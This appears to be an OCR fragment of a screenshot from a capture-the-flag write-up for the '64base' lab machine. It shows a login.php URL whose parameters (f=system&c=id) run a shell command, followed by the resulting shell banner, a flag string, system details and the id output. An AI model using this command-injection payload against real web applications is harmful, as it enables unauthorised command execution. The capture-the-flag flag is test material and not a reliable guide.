 64 10.0.2.4/Imperial-Class/B
10.0.2.4/Imperial-Class/BountyHunter/login.php?f=system&c=id 170%
[64base Command Shell]
flag4{NjRiYXNlOjY0YmFzZTVoMzc3Cg==}
Debian GNU/Linux 8 \n \l
Sat Aug 26 16:24:14 BST 2023
Linux 64base 3.16.0-4-586 #1 Debian 3.16.36-1+deb8u2 (2016-10-19) i686 GNU/Linux
inet addr:10.0.2.4 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fec1:1986/64 Scope:Link
uid=1001(64base) gid=1001(64base) groups=1001(64base)